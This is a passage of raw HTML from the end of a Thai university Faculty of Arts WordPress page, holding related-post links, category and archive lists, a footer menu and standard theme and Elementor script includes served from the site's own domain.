						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/23/2283/">หนังสือใหม่ของหอพระไตรปิฎกนานาชาติ ในวาระ ๑๐๓ ปีแห่งการสถาปนาจุฬาลงกรณ์มหาวิทยาลัย</a></h4>
						<span class="related-post-date">March 23, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/21/2892/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/107801303_689737665090663_5779708405419976302_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/21/2892/">&#8220;การสั่งซื้อเสื้อยืด กระเป๋าและหน้ากาก Limited Edition รุ่น Matroshka 2020 &#8220;</a></h4>
						<span class="related-post-date">July 21, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/27/1621/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/02/S__6013100-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/27/1621/">การประกวดงานแปลวรรณกรรมชิงรางวัลเงินทุนวรรณกรรม อำพรรณ โอตระกูล ซาลส์ ประจำปี ๒๕๖๓</a></h4>
						<span class="related-post-date">January 27, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":425,"title":"\u0e25\u0e30\u0e04\u0e23\u0e40\u0e27\u0e17\u0e35 \u0e2d\u0e34\u0e14\u0e34\u0e1b\u0e38\u0e2a \u0e08\u0e2d\u0e21\u0e23\u0e32\u0e0a\u0e31\u0e19","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>